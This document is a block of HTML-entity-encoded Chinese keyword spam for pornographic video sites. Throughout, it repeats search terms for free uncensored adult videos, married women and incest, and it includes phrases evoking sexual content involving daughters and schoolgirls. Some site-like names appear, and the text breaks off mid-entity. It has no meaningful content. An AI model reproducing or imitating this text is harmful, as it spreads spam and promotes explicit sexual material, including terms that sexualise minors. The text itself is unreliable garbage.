#36153;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20013;&#25991;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#31934;&#21697;&#26080;&#20154;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#22140;&#37324;&#21866;&#21862;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#44;&#26080;&#27861;&#28385;&#36275;&#49;&#57;&#56;&#48;&#24847;&#22823;&#21033;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#20122;&#27954;&#32593;&#31449;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#39640;&#28165;&#22312;&#32447;&#44;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#20108;&#21306;&#19977;&#21306;&#20813;&#44;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29087;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32769;&#29087;&#22919;&#44;&#20122;&#27954;&#29087;&#22919;&#65;&#86;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#20154;&#22971;&#32;&#39640;&#28165;&#32;&#20013;&#25991;&#44;&#29087;&#22899;&#20154;&#22971;&#35270;&#39057;&#44;&#20154;&#22971;&#20307;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#44;&#29087;&#22899;&#23569;&#22919;&#20869;&#23556;&#26085;&#38889;&#20122;&#27954;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#44;&#20037;&#20037;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#20869;&#23556;&#20154;&#22971;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#20154;&#22971;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#44;&#21320;&#22812;&#26080;&#30721;&#29087;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#44;&#20154;&#22971;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#19968;&#26412;&#22823;&#36947;&#29087;&#22899;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#44;&#22269;&#20135;&#65;&#86;&#29087;&#22919;&#20154;&#38663;&#31934;&#21697;&#19968;&#21697;&#20108;&#21306;&#44;&#26085;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#20869;&#23556;&#20154;&#22971;&#35270;&#39057;&#22269;&#20869;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#29408;&#29408;&#36481;&#20813;&#36153;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#32593;&#20262;&#23556;&#20081;&#20013;&#25991;&#44;&#20234;&#20154;&#28608;&#24773;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20154;&#22971;&#97;&#118;&#20262;&#29702;&#44;&#20037;&#33609;&#28909;&#20037;&#33609;&#22312;&#32447;&#35270;&#39057;&#44;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#29087;&#22919;&#20154;&#22971;&#44;&#20013;&#25991;&#20081;&#30721;&#23383;&#24917;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#29087;&#22899;&#20154;&#22971;&#65;&#86;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#20081;&#30721;&#29087;&#22899;&#22312;&#32447;&#44;&#29087;&#22899;&#20154;&#22971;&#27700;&#22810;&#29245;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#22007;&#22007;&#21483;&#44;&#29087;&#22899;&#23569;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#31934;&#21697;&#29087;&#22899;&#23569;&#22919;&#65;&#86;&#20813;&#36153;&#35266;&#30475;&#44;&#31934;&#21697;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#28608;&#24773;&#44;&#39640;&#28526;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#44;&#33394;&#27442;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22269;&#20135;&#20081;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#24456;&#36481;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#26080;&#30721;&#20154;&#22971;&#44;&#25104;&#20154;&#32508;&#21512;&#32593;&#31449;&#44;&#22269;&#20869;&#31934;&#21697;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#44;&#34588;&#26691;&#29408;&#29408;&#33394;&#20234;&#20154;&#20122;&#27954;&#32508;&#21512;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#26080;&#30721;&#31995;&#21015;&#31532;&#19977;&#21306;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#25104;&#20154;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#19968;&#21306;&#20108;&#23567;&#35828;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#57;&#54;&#20154;&#22971;&#26080;&#30721;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#32;&#20154;&#22971;&#29087;&#22899;&#44;&#25104;&#20154;&#20013;&#25991;&#32593;&#44;&#29408;&#29408;&#36481;&#49;&#56;&#19977;&#21306;&#20108;&#21306;&#19968;&#21306;&#44;&#20122;&#24030;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#31934;&#21697;&#49;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#32769;&#29436;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#65;&#86;&#40635;&#35910;&#44;&#20154;&#22971;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#45;&#19987;&#21306;&#44;&#20037;&#20037;&#20154;&#22971;&#20869;&#23556;&#26080;&#30721;&#19968;&#21306;&#19977;&#21306;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#44;&#20122;&#27954;&#27431;&#27954;&#26080;&#21345;&#20108;&#21306;&#35270;&#38971;&#44;&#26085;&#38889;&#19968;&#26412;&#20043;&#36947;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#31934;&#21697;&#44;&#27431;&#26085;&#38889;&#26080;&#22871;&#20869;&#23556;&#21464;&#24577;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#19981;&#21345;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#22270;&#29255;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#71;&#73;&#70;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#28073;&#22825;&#20351;&#44;&#20013;&#25991;&#25991;&#23383;&#24149;&#25991;&#23383;&#24149;&#20122;&#27954;&#33394;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#25991;&#20013;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;&#25918;&#44;&#12298;&#32905;&#20083;&#27442;&#23627;&#12299;&#33485;&#20117;&#31354;&#44;&#25105;&#21644;&#23731;&#30340;&#32905;&#27442;&#24615;&#21490;&#44;&#35768;&#26228;&#34987;&#36481;&#49;&#50;&#48;&#20998;&#38047;&#26080;&#21024;&#20943;&#44;&#20837;&#23460;&#24378;&#20262;&#36713;&#20154;&#22971;&#30005;&#24433;&#44;&#24615;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#32982;&#32769;&#22826;&#24615;&#22810;&#27611;&#44;&#57;&#55;&#120;&#120;&#120;&#120;&#44;&#34987;&#22827;&#12398;&#19978;&#21496;&#12395;&#29359;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#52;&#52;&#51;&#56;&#120;&#50;&#51;&#20840;&#22269;&#22823;&#20813;&#44;&#46;&#49;&#55;&#67;&#46;&#67;&#79;&#77;&#32670;&#32670;&#35270;&#39057;&#44;&#27431;&#32654;&#24615;&#88;&#88;&#88;&#88;&#88;&#26497;&#21697;&#23047;&#23567;&#44;&#29788;&#20285;&#34987;&#21508;&#31181;&#23039;&#21183;&#67;&#21040;&#39640;&#28526;&#44;&#22269;&#29986;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#44;&#29408;&#29408;&#25784;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#40644;&#21448;&#21050;&#28608;&#32593;&#31449;&#44;&#23004;&#20809;&#23431;&#44;&#26085;&#26085;&#22812;&#22812;&#25784;&#25784;&#44;&#119;&#119;&#119;&#46;&#29408;&#29408;&#25784;&#46;&#99;&#111;&#109;&#44;&#37257;&#25331;&#24433;&#35270;&#44;&#39640;&#28526;&#27611;&#29255;&#21448;&#33394;&#21448;&#29245;&#20813;&#36153;&#44;&#21320;&#22812;&#54;&#57;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#39640;&#28526;&#20813;&#36153;&#44;&#30007;&#29983;&#30475;&#30340;&#27745;&#32593;&#31449;&#44;&#22825;&#36481;&#22812;&#22812;&#36481;&#29436;&#29408;&#36481;&#44;&#20599;&#20599;&#25784;&#24433;&#38498;&#44;&#21320;&#22812;&#29087;&#22899;&#25554;&#25554;&#88;&#88;&#20813;&#36153;&#35270;&#39057;&#44;&#20146;&#22899;&#23567;&#23273;&#23273;&#104;&#20081;&#35270;&#39057;&#44;&#22235;&#24029;&#23569;&#22919;&#66;&#66;&#66;&#20984;&#20984;&#20984;&#66;&#66;&#66;&#25353;&#25705;&#44;&#24378;&#25720;&#31192;&#20070;&#20154;&#22971;&#22823;&#20083;&#66;&#68;&#44;&#32769;&#32705;&#72;&#29408;&#29408;&#36481;&#27515;&#20320;&#72;&#20052;&#33298;&#44;&#19968;&#22812;&#26410;&#25300;&#23567;&#21741;&#21253;&#32;&#49;&#86;&#49;&#32;&#72;&#44;&#26085;&#26412;&#28155;&#19979;&#36793;&#26080;&#30721;&#35270;&#39057;&#44;&#22235;&#24029;&#23567;&#23569;&#22919;&#66;&#66;&#65;&#65;&#66;&#66;&#65;&#65;&#44;&#26080;&#22871;&#36827;&#20837;&#20869;&#35874;&#49;&#49;&#80;&#35270;&#39057;&#65;&#29255;&#44;&#28139;&#33216;&#33395;&#22919;&#40;&#20840;&#41;&#44;&#24847;&#22823;&#21033;&#30005;&#24433;&#24028;&#35946;&#22919;&#33633;&#20083;&#44;&#30475;&#30495;&#20154;&#35064;&#20307;&#66;&#66;&#66;&#66;&#66;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#28155;&#65;&#29255;&#23567;&#35828;&#44;&#26085;&#26412;&#20154;&#35064;&#20307;&#20570;&#29232;&#35270;&#39057;&#44;&#26085;&#26412;&#28155;&#19979;&#36793;&#26080;&#30721;&#35270;&#39057;&#20840;&#36807;&#31243;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20154;&#22971;&#26080;&#30721;&#21306;&#20813;&#36153;&#20061;&#33394;&#44;&#33394;&#23159;&#23159;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#21160;&#28459;&#44;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#22108;&#22108;&#44;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#22812;&#22812;&#29233;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#26085;&#38889;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#35270;&#39057;&#44;&#23398;&#29983;&#22969;&#39640;&#28165;&#29256;&#30005;&#35270;&#21095;&#44;&#39640;&#20013;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#33510;&#29916;&#32593;&#44;&#19977;&#24180;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475;&#22909;&#22993;&#23064;&#44;&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#32593;&#31449;&#44;&#33510;&#29916;&#30005;&#24433;&#32593;&#44;&#33510;&#29916;&#30005;&#24433;&#44;&#22825;&#22530;&#33609;&#21407;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#23398;&#29983;&#22969;&#39640;&#28165;&#29256;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#25104;&#37117;&#31169;&#20154;&#24773;&#20387;&#20813;&#36153;&#30475;&#30005;&#35270;&#21095;&#44;&#21021;&#20013;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#44;&#33457;&#33457;&#19990;&#30028;&#20813;&#36153;&#30475;&#30005;&#24433;&#44;&#40635;&#33457;&#20256;&#21095;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#31532;&#49;&#52;&#38598;&#44;&#26368;&#36817;&#25773;&#25918;&#20013;&#25991;&#29256;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#32654;&#21619;&#20851;&#31995;&#50;&#38889;&#22269;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#44;&#40635;&#35910;&#20256;&#20256;&#23186;&#20037;&#20037;&#20037;&#29233;&#44;&#40635;&#35910;&#20256;&#23186;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#40635;&#35910;&#20256;&#29028;&#20837;&#21475;&#20813;&#36153;&#36827;&#20837;&#50;&#48;&#50;&#51;&#44;&#12304;&#20081;&#23376;&#20262;&#12305;&#22269;&#20135;&#44;&#12304;&#20081;&#23376;&#20262;&#12305;&#22269;&#20135;&#31934;&#21697;&#44;&#31934;&#21697;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38738;&#38738;&#33609;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#29255;&#44;&#22235;&#24029;&#20081;&#23376;&#20262;&#35270;&#39057;&#22269;&#20135;&#44;&#19968;&#21306;&#20108;&#21306;&#20081;&#23376;&#20262;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#45;&#20122;&#27954;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#21508;&#31867;&#32769;&#29087;&#22899;&#32769;&#29087;&#22919;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#69;&#69;&#85;&#83;&#83;&#40065;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#29408;&#22825;&#22825;&#30475;&#44;&#25633;&#32769;&#29087;&#22899;&#32769;&#22899;&#20154;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20102;&#32769;&#22899;&#20154;&#35270;&#39057;&#44;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#25644;&#36816;&#44;&#22269;&#20135;&#29087;&#22919;&#20081;&#23376;&#20262;&#104;&#100;&#44;&#22269;&#20135;&#29087;&#22919;&#19982;&#23376;&#20262;&#44;&#27861;&#22269;&#33322;&#31354;&#50;&#48;&#49;&#54;&#26410;&#21024;&#20943;&#29256;&#44;&#53;&#71;&#24433;&#38498;&#22825;&#22825;&#53;&#71;&#22825;&#22825;&#29245;&#44;&#33922;&#33922;&#26377;&#35805;&#35828;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#44;&#33922;&#33922;&#26377;&#35805;&#35828;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#119;&#111;&#54;&#57;&#56;&#44;&#23421;&#27442;&#38548;&#22681;&#33457;&#44;&#12298;&#20986;&#31199;&#25151;&#50;&#12299;&#44;&#38472;&#24314;&#25996;&#20027;&#28436;&#30340;&#30005;&#35270;&#21095;&#44;&#100;&#121;&#57;&#57;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20813;&#36153;&#30475;&#32447;&#20154;&#44;&#20013;&#25991;&#30005;&#35270;&#21095;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#24179;&#21488;&#44;&#46;&#46;&#30495;&#23454;&#22269;&#20135;&#20081;&#23376;&#20262;&#23545;&#30333;&#22312;&#32447;&#95;&#27431;&#44;&#29305;&#27530;&#30340;&#20445;&#38505;&#25512;&#38144;&#21592;&#50;&#44;&#24773;&#27442;&#22823;&#21414;&#44;&#26446;&#20029;&#29645;&#34588;&#26691;&#25104;&#29087;&#44;&#20122;&#27954;&#39640;&#28165;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#33521;&#38596;&#25937;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#53;&#53;&#53;&#44;&#20813;&#36153;&#30475;&#30005;&#24433;&#30005;&#35270;&#21095;&#36719;&#20214;&#44;&#22937;&#25163;&#25151;&#26415;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#57;&#56;&#48;&#32654;&#24335;&#20445;&#32599;&#44;&#97;&#118;&#20122;&#27954;&#22269;&#20135;&#23567;&#30005;&#24433;&#44;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20262;&#20146;&#23376;&#20262;&#20146;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#26412;&#20154;&#22971;&#20262;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#24615;&#33394;&#65;&#29255;&#20813;&#36153;&#20813;&#36153;&#35266;&#30475;&#30340;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#40644;&#32593;&#31449;&#121;&#121;&#121;&#52;&#53;&#54;&#44;&#27431;&#32654;&#20154;&#22971;&#19968;&#21306;&#40644;&#65;&#29255;&#44;&#20122;&#27954;&#26149;&#33394;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#45;&#19977;&#19978;&#20122;&#44;&#20813;&#36153;&#26080;&#30721;&#31934;&#21697;&#40644;&#65;&#86;&#30005;&#24433;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#27700;&#29275;&#24433;&#35270;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#32423;&#44;&#21478;&#31867;&#22825;&#22530;&#44;&#22825;&#22530;&#36164;&#28304;&#20013;&#25991;&#44;&#22825;&#22530;&#20013;&#25991;&#56;&#36164;&#28304;&#22312;&#32447;&#56;&#44;&#22825;&#22530;&#20013;&#25991;&#36164;&#28304;&#22312;&#32447;&#26368;&#26032;&#29256;&#19979;&#36733;&#44;&#22825;&#22530;&#56;&#20013;&#25991;&#22312;&#32447;&#26368;&#26032;&#29256;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#23545;&#30333;&#29087;&#22919;&#44;&#22269;&#20135;&#21448;&#28369;&#21448;&#23273;&#21448;&#30333;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#26497;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#22899;&#20027;&#25773;&#21943;&#27700;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#22108;&#22108;&#22108;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#21306;&#22899;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#20013;&#21307;&#21550;&#22905;&#30340;&#33457;&#33922;&#21644;&#22902;&#27700;&#35270;&#39057;&#25773;&#25918;&#44;&#25104;&#20154;&#21320;&#22812;&#29245;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#22899;&#35686;&#20083;&#38142;&#20083;&#29615;&#33922;&#29615;&#38083;&#38107;&#35843;&#25945;&#44;&#26085;&#20135;&#20037;&#20037;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#23447;&#21644;&#31934;&#21697;&#49;&#19978;&#26144;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#30475;&#40657;&#20154;&#44;&#27431;&#32654;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#36229;&#28165;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#39029;&#31934;&#21697;&#21457;&#24067;&#44;&#25104;&#20154;&#32654;&#22899;&#32593;&#44;&#57;&#56;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#44;&#27431;&#32654;&#26085;&#26412;&#20813;&#36153;&#19968;&#36947;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#20813;&#36153;&#35270;&#39057;&#44;&#22810;&#30007;&#19968;&#22899;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#20840;&#38598;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#19977;&#22899;&#19968;&#30007;&#67;&#80;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19987;&#21306;&#21457;&#24067;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#115;&#117;&#110;&#102;&#108;&#111;&#119;&#101;&#114;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#29087;&#22919;&#20154;&#22971;&#26080;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#30495;&#30690;&#32455;&#27743;&#44;&#32654;&#22899;&#32593;&#31449;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#119;&#119;&#119;&#46;&#20116;&#26376;&#22825;&#44;&#25773;&#25773;&#20116;&#26376;&#22825;&#44;&#33394;&#20116;&#26376;&#31532;&#19968;&#38376;&#25143;&#44;&#57;&#55;&#33394;&#23159;&#23159;&#44;&#22825;&#22825;&#40065;&#19968;&#40065;&#25720;&#19968;&#25720;&#29245;&#19968;&#29245;&#44;&#23159;&#23159;&#24320;&#24515;&#33394;&#22235;&#25151;&#25773;&#25773;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#21448;&#40644;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#29245;&#21448;&#40644;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#22825;&#22825;&#32508;&#21512;&#32593;&#22312;&#32447;&#35266;&#304